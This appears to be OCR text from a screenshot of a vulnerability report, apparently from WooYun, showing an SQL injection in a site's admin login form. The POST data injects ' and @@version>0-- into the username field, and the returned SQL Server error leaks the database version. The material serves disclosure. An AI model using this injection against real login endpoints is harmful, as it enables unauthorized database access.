 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// act=logindo
www. /www/index.php?mod=admin&con=ir
INT SQL XSS Encryption Encoding Other
Load URL http://www. m/www/index.php?mod=admin&con=index&act=logindo
Split URL
Execute
Enable Post data Enable Referrer
Post data password=111111&vcode=11111&=11111&username=811' and @@version>0--
username参数存在注入
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Standard Edition on Windows NT 5.2 (Build 3790: ) ' 转换为数据类型为
int 的列时发生语法错误。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
www.wooyun.org